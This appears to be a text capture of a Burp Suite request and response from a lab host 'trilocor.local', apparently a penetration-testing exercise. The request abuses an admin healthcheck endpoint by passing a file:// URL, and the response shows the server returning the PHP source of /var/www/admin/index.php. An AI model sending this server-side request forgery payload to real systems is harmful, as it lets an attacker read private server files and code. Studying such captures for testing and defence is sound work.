 Request
Pretty Raw Hex \n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.trilocor.local:9000/profile
10 Cookie: PHPSESSID=tfel2rmhaatbhp48lskbpgap9t
11 If-Modified-Since: Wed, 02 Feb 2022 08:43:29 GMT
12 If-None-Match: "61fa4431-2fcb"
13 Cache-Control: max-age=0
14 Content-Type: application/json
15 Content-Length: 109
16
17 {
18 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
19 "url":"file:///var/www/admin/index.php"
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 17:10:58 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 458
10
11 {
"status":"success",
"message":
"<?php \n\nspl_autoload_register(function ($name){\n    if (preg_match('\/Controller$\/', $name
))\n    {\n        $name = \"controllers\/${name}\";\n    }\n    else if (preg_match('\/Model$\
/', $name))\n    {\n        $name = \"models\/${name}\";\n    }\n    include_once \"${name}.php
\";\n});\n\n$router = new Router();\n$router->new('GET', '\/', 'HomeController@index');\n\n$res
ponse = $router->match();\n\ndie($response);\n"
}